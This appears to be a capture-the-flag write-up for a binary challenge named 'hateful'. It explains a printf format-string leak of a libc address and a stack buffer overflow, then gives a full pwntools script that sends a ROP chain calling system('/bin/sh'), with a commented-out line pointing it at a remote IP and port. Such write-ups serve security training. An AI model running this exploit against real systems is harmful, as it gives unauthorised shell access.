hateful
You hate your Boss??? You wanna just trash talk him but you are afraid he would fire you??? Dont worry we got you! send us the message you want to send him and we will take care of everything for you!


We have a classic buffer overflow and a printf vulnerability:

We have a partial RELRO and no PIE so we can easily overwrite the GOT:

We need a libc leak. Since we have the controlled printf, we can leak main’s return address, which is somewhere in __libc_start_main.
Using pwndbg we can set a breakpoint at the printf call, see where the return address is, then calculate the offset from RSP (then adding 5 which are the rest of the register arguments except the format string).
We can leak the address and compute the base using the following code:
1
2
3
4
5
6
7
8
9
io = process("./hateful_patched")
io.sendlineafter(b">> ", b"yay")
io.sendlineafter(b">> ", b"%171$p")
libc_leak = int(io.recvline().strip().split(b": ")[-1], 16)
log.success(f"{libc_leak = :#0x}")
libc_base = libc_leak - 0x27305
log.success(f"{libc_base = :#0x}")
Now all we have to do is send a ROP chain to call system("/bin/sh"). Since we have the libc base address, we also have a lot of ROP gadgets.
Final code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from pwn import *
context.terminal = ["ghostty", "-e"]
context.binary = "./hateful_patched"
context.log_level = "debug"
elf = ELF("./hateful_patched")
rop = ROP("./hateful_patched")
libc_elf = ELF("./libc.so.6")
libc_rop = ROP("./libc.so.6")
# io = gdb.debug("./hateful_patched", """
# b *send_message + 0x5b
# b *send_message + 0xb9
# c
# """)
io = process("./hateful_patched")
#io = remote("52.59.124.14", 5020)
io.sendlineafter(b">> ", b"yay")
io.sendlineafter(b">> ", b"%171$p")
libc_leak = int(io.recvline().strip().split(b": ")[-1], 16)
log.success(f"{libc_leak = :#0x}")
libc_base = libc_leak - 0x27305
log.success(f"{libc_base = :#0x}")
payload = flat(
b"A" * 1016,
p64(libc_base + libc_rop.ret.address),
p64(libc_base + libc_rop.rdi.address),
p64(libc_base + next(libc_elf.search(b"/bin/sh\x00"))),
p64(libc_base + libc_elf.sym.system),
)
io.sendlineafter(b"the message!\n", payload)
io.interactive()